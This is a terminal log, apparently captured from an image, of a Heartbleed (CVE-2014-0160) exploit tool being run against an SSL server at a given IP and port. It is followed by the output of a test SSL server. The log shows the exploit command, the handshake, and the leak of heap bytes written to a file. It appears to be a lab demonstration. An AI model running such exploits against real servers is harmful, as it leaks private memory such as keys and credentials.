 -bash-4.2$ ./hb -s 165.246.38.151 -p 4038 -f out2 -t 2
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 4038/tcp
[ connected to 165.246.38.151 4038/tcp
ssl3_connect begins
CLNT: SSL3_ST_CR_SRVR_HELLO_B (get serv hello)
CLNT: SSL3_ST_CR_CERT_B(get serv certificate)
CLNT: SSL3_ST_CR_KEY_EXCH_B (get key exchange)
CLNT: SSL3_S5_CR_CERT_REQ_B (get cert req)
CLNT: SSL3_ST_CR_SRVR_DONE_B (get server done)
CLNT: SSL3_ST_CW_KEY_EXCH_B (send cli key exchange)
CLNT: SSL3_ST_CW_FINISHED_B (send finished)
CLNT: SSL3_ST_CR_FINISHED_B(get finished)
[ setting heartbeat payload_length to 2
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=45
[ decrypting SSL packet
[ heartbleed leaked length=2
[ final record type=24, length=21
[ wrote 18 bytes of heap to file 'out2'
[ done.
-bash-4.2$
Client does not have certificate.
-bash-4.2$ ./serv
Connection from 9726f6a5, port 10a3
Start SSL protocol in server
ssl3_accept begins
SRVR: SSL3_ST_SR_CLNT_HELLO_C (get cli hello)
SRVR: SSL3_ST_SW_SRVR_HELLO_B (send serv hello)
SRVR: SSL3_ST_SW_CERT_B (send serv certificate)
SRVR: SSL3_ST_SW_SRVR_DONE_B (send serv done)
SRVR: SSL3_ST_SR_KEY_EXCH_B (get cli key exchange)
SRVR: SSL3_ST_SR_FINISHED_B (get finished)
SRVR: SSL3_ST_SW_FINISHED_B (send finished)
SSL connection using AES256-GCM-SHA384
Client does not have certificate.